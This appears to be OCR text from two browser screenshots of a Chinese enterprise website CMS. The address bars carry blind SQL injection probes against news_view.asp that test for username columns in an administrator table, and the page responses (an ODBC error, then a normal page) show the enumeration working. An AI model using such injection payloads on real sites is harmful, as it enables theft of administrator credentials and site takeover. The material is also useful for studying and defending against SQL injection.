 凡诺企业网站管理系统-网站建设，网站开发 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) 2.168.1.55:901/news_view.asp?id=14%20and%20exists(select%20username%20from%20administrator) 转到 链接 »
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e21'
ODBC 驱动程序不支持所需的属性。
/news_view.asp，行 20
凡诺企业网站管理系统-网站建设，网站开发 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) 168.1.55:901/news_view.asp?id=14%20and%20exists(select%20user_name%20from%20administrator) 转到 链接 »
1 2
新闻详情
公司新闻
来源：本站 日期：2009-8-18 13:21:30
公司新闻